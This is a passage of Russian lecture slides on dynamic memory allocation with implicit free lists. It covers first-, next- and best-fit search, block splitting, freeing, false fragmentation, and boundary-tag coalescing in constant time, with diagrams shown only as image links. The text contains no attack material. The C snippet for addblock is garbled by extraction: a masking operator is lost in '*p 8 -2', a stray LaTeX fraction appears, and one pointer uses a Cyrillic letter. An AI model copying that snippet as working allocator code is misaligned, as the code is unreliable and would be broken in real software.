

# Пример Неявный список



- границе
- двойного слова (8 байт)

Выделенные блоки: серая заливка Свободные блоки: белое Заголовки: обозначены размером в байтах /битом выделения

# Неявный список Поиск свободного блока

- *Первый подходящий:*
	- Проходим список с начала, выбираем *первый* подходящий блок:



- Выделение за линейное время
- На практике может вызывать «дробление» блоков в начале списка
- *Следующий подходящий:*
	- Аналогично предыдущему, поиск продолжается с позиции на которой он остановился ранее
	- Как правило работает быстрее: не происходит повторного просмотра неподходящих блоков
	- Некоторые исследования допускают худшую фрагментацию
- *Наилучший:*
	- Просмотр всего списка, выбор *наилучшего* свободного блока
		- меньше всего байт сверх запрошенного размера
	- Небольшой размер незанятых фрагментов
	- Как правило, работает медленнее, чем *первый подходящий*

# Неявный список Выделение свободного блока

- Выделение свободного блока: *расщепление* 
	- Если размер требуемой памяти меньше, чем доступное в свободном блоке пространство, блок можно расщепить



void addblock(ptr p, int len) { int newsize =  $((len + 1) >> 1) << 1$ ; // «округляем вверх» до четного int oldsize =  $*p 8 -2;$  // маскируем и считываем размер  $*$ р = newsize | 1;  $\frac{1}{2}$  // выставляем новую длину блока if (newsize < oldsize)  $*(p+newsize) = oldsize - newsize;$  // выставляем длину нового блока }

# Неявный список Освобождение блока

- Невероятно простая реализация!
	- Всего лишь нужно сбросить флаг, показывающий выделен блок или свободен **void free\_block(ptr p) { \*p = \*p & -2 }**
	- К сожалению, приходим к «ложной фрагментации»



*Несмотря на то, что свободное пространство есть, менеджер памяти его не в состоянии найти*

# Неявный список Слияние

• Объедение *(слияние)* со следующим/предыдущим блоком, если он свободен

– Слияние со следующим блоком





– Как провести слияние с *предыдущим* блоком? <sup>35</sup>

# Неявный список Двунаправленное слияние

#### • *Граничные теги* [Кнут 73]

- Повторяем заголовок (размер/флаг) в конце блока
- Появляется возможность проходить список в обратном направлении за счет дополнительного расходования памяти
- Общеупотребительный технический прием



#### Слияние за фиксированное время



## Слияние за фиксированное время (Случай 1)



## Слияние за фиксированное время (Случай 2)



## Слияние за фиксированное время (Случай 3)



## Слияние за фиксированное время (Случай 4)



### Недостатки Граничных Тегов

- Внутренняя фрагментация
- Есть ли возможности для оптимизации?
	- Каким блокам нужен тег нижней границы?
	- … И что это значит?